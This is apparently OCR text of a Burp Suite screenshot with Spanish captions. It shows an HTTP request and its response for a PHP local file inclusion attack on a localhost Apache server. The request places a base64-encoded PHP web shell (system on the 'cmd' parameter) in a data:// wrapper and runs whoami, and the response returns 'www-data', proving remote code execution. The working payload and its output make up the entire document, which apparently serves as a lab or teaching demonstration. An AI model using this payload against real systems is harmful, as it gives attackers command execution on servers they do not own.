 Request
Pretty Raw Hex
\n
1 GET /?filename=data://text/plain;base64,PD9waHAgc3lzdGVtKCRfR0VUWyJjbWQiXSk7ID8%2b&cmd=whoami
HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15
CÓDIGO EN BASE64
URLENCODED CTRL+U
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 10 Jul 2024 18:33:03 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Content-Length: 9
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 www-data
9
Resultado del whoami